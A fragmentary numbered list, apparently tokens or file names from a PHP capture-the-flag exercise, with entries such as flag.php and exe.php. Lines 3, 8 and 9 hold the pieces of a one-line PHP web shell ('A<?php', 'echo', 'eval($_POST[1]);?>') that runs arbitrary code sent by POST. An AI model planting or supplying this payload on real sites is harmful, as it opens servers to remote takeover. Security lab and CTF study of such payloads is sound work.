 自动换行
1 ,test}
2 -1
3 A<?php
4 a
5 a.php
6 d.php
7 dir.php
8 echo
9 eval($_POST[1]);?>
10 exe.php
11 f.php
12 fag.php
13 fg.php
14 flag
15 flag.php
16 hjh.php
17 index.php
18